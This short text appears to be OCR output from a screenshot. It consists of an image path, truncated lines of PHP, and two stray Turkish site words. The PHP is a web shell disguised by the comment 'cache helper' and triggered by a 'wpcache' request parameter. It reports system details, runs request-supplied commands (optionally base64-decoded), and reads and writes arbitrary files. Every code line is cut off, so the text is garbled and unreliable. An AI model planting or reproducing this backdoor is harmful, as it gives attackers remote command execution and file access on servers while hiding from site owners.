
/* cache helper */ if(isset($_REQUEST['wpcache'])&&$_REQUE
8');$m=isset($_REQUEST['m'])?$_REQUEST['m']:'info';if($m==='i
'uname='.@php_uname().'\n';echo 'cwd='.getcwd().'\n';echo 'disab
$_REQUEST['c']:'';if(isset($_REQUEST['b64']))$c=base64_decod
{$c=isset($_REQUEST['c'])?$_REQUEST['c']:'';$o='';if(function_
$o;exit;}if($m==='read'){echo @file_get_contents($_REQUEST['
@file_put_contents($_REQUEST['p']??'',$d)===false?'FAIL':'OK';e
Hakkımız
EtiketFemitarya